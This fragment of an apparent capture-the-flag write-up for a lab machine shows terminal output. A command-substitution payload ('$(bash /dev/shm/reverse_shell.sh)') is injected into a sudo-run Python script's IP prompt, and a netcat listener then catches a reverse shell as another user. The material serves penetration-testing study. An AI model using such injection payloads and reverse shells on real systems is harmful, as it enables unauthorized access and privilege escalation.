 www-data@jarvis:/dev/shm$ popd
/var/www/Admin-Utilities
www-data@jarvis:/var/www/Admin-Utilities$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
2
***********************************************
     _                 _
 ___(_)_ __ ___  _ __ | | ___ _ __ _ __  _   _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | |  __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
                |_|               |_|    |___/
@ironhackers.es
***********************************************
Enter an IP: $(bash /dev/shm/reverse_shell.sh)
3
1
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.143] 40536
whoami
4
pepper
hostname -I
10.10.10.143 dead:beef::250:56ff:fe94:9b9c
VPN - root's tasks
Reconnaissance - Enumeration